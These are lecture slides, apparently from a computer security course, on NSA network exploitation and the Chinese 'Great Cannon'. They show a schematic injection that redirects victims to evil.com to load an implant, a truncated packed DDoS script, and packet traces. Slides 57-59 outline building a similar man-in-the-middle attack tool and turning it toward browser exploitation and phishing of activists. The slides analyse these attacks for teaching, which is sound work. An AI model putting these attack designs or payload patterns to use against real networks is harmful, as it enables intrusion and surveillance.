
Break
Random Fact… Alessandro Chiesa

Slide 38
Use SIGINT
BBC Pageview
Double-click Ad
AnonDude is...
AnonDude's House
Linked User IDs
"IP Intelligence"
IP Activity History (unmasked VPNs)

Slide 39
Computer Network Exploitation
AirPwn -Goatse
HackingTeam
Black Market RATs
HackingTeam
FinFisher
HTTP 302 FOUND
location: http://www.evil.com/pwnme.js
GET /script.js HTTP/1.1
host: www.targetdomain.com
cookie: id=iamavictim
GET /script.js HTTP/1.1
host: www.targetdomain.com
cookie: id=iamavictim
HTTP 200 OK
.....
GET /theimplant HTTP/1.1
host: www.evil.com
GET /pwnme.js HTTP/1.1
host: www.evil.com
Metasploit
HackingTeam
FinFisher
HTTP 200 OK
....
Here's an exploit...
NSA Eagle from the EFF Rat from OpenClipart

Slide 40
NSA’s QUANTUM doesn’t always wins the race
To do it properly, you need to be quick…
Have to win the race
NSA Logic:
Weaponize our wiretaps? Sure!
Use it to shoot exploits at NATO allies critical infrastructure? GO FOR IT!
Make sure attack always works? No, classification rules get in the way
Instead the QUANTUM wiretap sends a “tip” into classified space
Through a special (slow) one-way link called a “diode”
That then consults the targeting decision
And sends the request through another “diode” back to a “shooter” on the Internet

Slide 41
The NSA’s Malcode Equation Group & Sauron
Kaspersky has a nice analysis done…
Encrypted, modular, and multi-stage design
Different functional sub-implants for different tasks
Uses an encrypted file system to resist analysis
Some very cool tricks!
Reflash hard drive firmware to provide a bad boot block
So when you read it on a powered-up disk, the disk looks fine!
But if its ever found, “the NSA was here!” glows large
Likewise, modules that can reflash particular BIOSes
Want to gain root on a Windows box?
Install a signed driver that has a vulnerability
Then exploit it

Slide 42
Interdiction…
Why bother hacking at all…
When you can have the USPS and UPS do the job for you!
Simply have the package shipped to an NSA building
And then add some malicious hardware and/or software

Slide 43
But the NSA has No Monopoly on Cool Here…
This is the sort of thing the NSA has…
A small arm controller, flash, SDRAM, and FPGA in a small package…
This is circa 2008 but things keep getting better
But this is a Kinetis KL02 arm chip…
32k flash, 4k ram, 32b ARM & peripherals (including Analog to Digital converters)

Slide 44
But the NSA is not alone: EG, the Chinese "Great Cannon"?
The Great Cannon is a dedicated Internet attack tool probably operated by the Chinese government
An internet-scale selective man-in-the-middle designed to replace traffic with malicious payloads
Was used to co-opt unwitting foreign visitors to Chinese web sites into participating in DDoS attacks
Almost certainly also has the capability to "pwn-by-IP": Launch exploits into targets' web surfing
"Great Cannon" is our name: the actual Chinese name remains unknown
Structurally related to the Great Firewall, but different devices

Slide 45
The DDoS Attack on GreatFire and GitHub
GreatFire is an anti-censorship group
Currently uses "Collateral Freedom": convey information through services they hope are "Too Important to Block"
GitHub is one such service: You can't block GitHub and work in the global tech economy
GreatFire's CloudFront instances DDoSed between 3/16/15 and 3/26
GreatFire's GitHub pages targeted between 3/26 and 4/8
Github then tracked Referer to ignore the DoS traffic

Slide 46
The DDoS used Malicious JavaScript...
JavaScript in pages would repeatedly fetch the target page with a cache-busting nonce
Vaguely reminiscent of Anonymous's "Low Orbit Ion Cannon" DDoS tool
JavaScript appeared to be served "from the network"
Replacing advertising, social widgets, and utility scripts served from Baidu servers
Several attributed it to the Great Firewall
Based on DDoS sources and "odd" TTL on injected packets
But it didn’t really look quite right

Slide 47
The Great Firewall: Packet Injection Censorship
TCP RST: Terminate this flow
GET /?falun HTTP/1.1
host: www.google.com
GET /?falun HTTP/1.1
host: www.google.com
HTTP 200 OK
.....
Detects that a request meets a target criteria
Easiest test: "Looks like a search for 'falun':
Falun Gong (法輪功), a banned quasi-religious organization
Injects a TCP RST (reset) back to the requesting system
Then enters a ~1 minute "stateless block": Responds to all further packets with RSTs
Notes:
The NSA's diagram is actually a fair bit more complex:
cryptome.org/2013/12/nsa-quantum-tasking.pdf
Because their architecture is (we'll see in a second) wrong. This "Quantum Tasking" slide deck also gives a good view into the metadata collection as well.

Slide 48
Features of the Great Firewall
The Great Firewall is on-path
It can detect and inject additional traffic, but not block the real requests from the server
It is single-sided
Assumes it can see only one side of the flow: Can send SYN, ACK, data, and get a response
It is very stateful
Must first see the SYN and ACK, and reassembles out of order traffic
It is multi-process parallel
~100 independent processes that load-balance traffic
The injected packets have a distinct side channel
Each process increments a counter for the TTL
IP IDs are also “odd”

Slide 49
Validating that the Firewall is Still Great...
Easy test:
curl --header "Host: www.google.com" http://{target}/?falun
Also built custom python scripts using scapy to traceroute location
Validated properties still hold
Doesn't block the reply from the server: it only adds resets
Still has crazy TTLs
Can still traceroute to the Great Firewall
Still is single sided and stateful: needs SYN, ACK, data to act
But then goes into “stateless block” for ~1 minute

Slide 50
The Baidu Malicious Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a ....
,'|||function|Date|script|new|var|jquery|com|||getTime|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https|github|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|timeout|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|UTC|getFullYear|getHours'.split('|'),0,{}))
Baidu servers were serving a malicious script...
Packet with a standard JavaScript packer
Probably http://dean.edwards.name/packer/ with Base62 encoding
Payload is "keep grabbing https://github.com/greatfire and https://github.com/cn-nytimes"
Github quickly defanged the attack: You first have to visit another page on Github for these pages to load
Others quickly concluded the Great Firewall was responsible

Slide 51
But The Malicious Reply For The Baidu Script Seemed "Odd"
IP (ttl 64, id 12345) us > Baidu: [S] seq 0, win 8192
IP (ttl 47, id 12345) Baidu > us: [S.] seq 0, ack 1 win 8192
IP (ttl 64, id 12346) us > Baidu: [.] seq 1 ack 1 win 8192
IP (ttl 64, id 12346) us > Baidu: [P.] seq 1:119 ack 1 win 8192
IP (ttl 201, id 55896) Baidu > us: [P.] seq 1:108 ack 119 win 767
IP (ttl 202, id 55741) Baidu > us: [P.] seq 108:1132 ack 1 win 768
IP (ttl 203, id 55699) Baidu > us: [FP.] seq 1132:1238 ack 1 win 769
The injected packets had incremented TTLs and similar funky IPID sequence
The Great Firewall's side channel
The second and third packets had bad ACK values and incrementing windows too
But the dog that didn't bark:
No legitimate reply from the server!

Slide 52
The Eureka Moment: Two Fetches
Built a custom python script using scapy
Connect to server
Send request
Wait 2 seconds
Resend the same request packet
What happens? The real server replied!?!
The first request was attacked by the cannon and replaced with a malicious payload
The second request passed through unmolested to the real server
Whose reply indicated it never received the original request!

Slide 53
So Now Its Time To Categorize
Send "valid target" request split over 3 packets:
Ignored
Send "Naked packets": just a TCP data payload without the initial SYN or ACK
May trigger response
Send "No target than valid target"
Ignored
Retry ignored request
Ignored (at least for a while...)
One over from target IP
Ignored

Slide 54
Tells us the basic structure: Flow Cache and Stateless Decider
Non data packets: Ignore
Packets to other IPs: Ignore
Data packet on new flow: Examine first packet
If matches target criteria AND flip-a-coin (roughly 2% chance): Return exploit and drop requesting packet
Data packet on existing flow (flow cache): Ignore
Even if it decided to inject a packet in this flow

Slide 55
Localizing the Cannon
Traceroute both for the cannon and for the Great Firewall
TTL limited data for the Cannon
TTL limited SYN, ACK, DATA for the firewall
Tracerouted to two intercepted targets on different paths
One in China Telecom, the other in China Unacom
Both targets intercepted by the Cannon in the same location as the Firewall

Slide 56
Operational History: LBNL Time Machine
Examine Lawrence Berkeley National Lab's Time Machine for the odd-TTL signature:
LBNL does a bulk record start of all connections
Initial attack: Targeting GreatFire's "collateral freedom" domains
Unpacked payload, showed evidence of hand-typing (a 0 vs o typo fixed)
Near the end, GreatFire placed a 302 redirect on their domains to www.cac.gov.cn,
Makes the DOS target the Cyber Administration of China!
Second attack: the GitHub targeting
Packed payload, but same basic script

Slide 57
Build It Yourself With OpenFlow
Start with an OpenFlow capable switch or router
Default rule:
Divert all non-empty packets where dst=target and dport=80
Analysis engine:
Examine single packet to make exploitation decision
If no-exploit: Forward packet, whitelist flow
If exploit: Inject reply, whitelist flow
Matches observed stateless and flow-cache behavior
Other alternative of “BGP-advertise target IP” would probably create a traceroute anomaly

Slide 58
Modifying The Cannon For "Pwn By IP" targeting
The Cannon is good for a lot more than DDoSing GitHub...
A nation-state MitM is a very powerful attack tool...
Change criteria slightly: select traffic FROM targeted IP rather than to IP
Need to identify your target's IP address in some other means
Emails from your target, "benign" fishing emails, public data, etc...
Expand the range of target scripts
"Looks like JavaScript" in the fetch
Reply with "attack the browser" payload
Open an iframe pointing to an exploit server with your nice Flash 0-day...
This change would take less than 1 day to implement

Slide 59
Modify For "Perfect Phishing" Malicious Email from China
Identify your target's mail server
dig +mx theguyIwanttohack.com
Intercept all traffic to your target's mail server
Redirect to a man-in-the-middle sink server that intercepts the email
Able to strip STARTTLS
Can't tamper with DKIM, but who validates DKIM?
Any word documents to your target? Modify to include malcode
Then just send/receive from the cannon to forward the message on to the final server
Really good for targeting activists and others who communicate with Chinese sources
A phishing .doc email is indistinguishable from a legitimate email to a human!
Could take 1 week to implement

Slide 60
Serious Policy Implications
China believes they are justified in attacking those who attack the Great Firewall
Both DoS attacks targeted GreatFire's "Collateral Freedom" strategy of hosting counter-censorship material on "too critical to block" encrypted services
Baidu was probably a bigger victim than GreatFire
GreatFire and Github mitigated the attack
GreatFire: Collateral Freedom services now block non-Chinese access, in addition to the DOS-redirection strategy
GitHub: Targeted pages won't load unless you visit some other page first
But Baidu services (and all unencrypted Chinese webservices) get less trusted outside of China

Slide 61
Conclusion: China’s Toys
China joined the "Lets weaponize the Internet" club
Direct exploit-from-the-network technology
But they kept it running
Perhaps because they didn't realize we could map it...
The Chinese internal denial subsequently got censored within China!
Perhaps because they wanted us to map it!
They didn't need to use a man-in-the-middle for this attack:

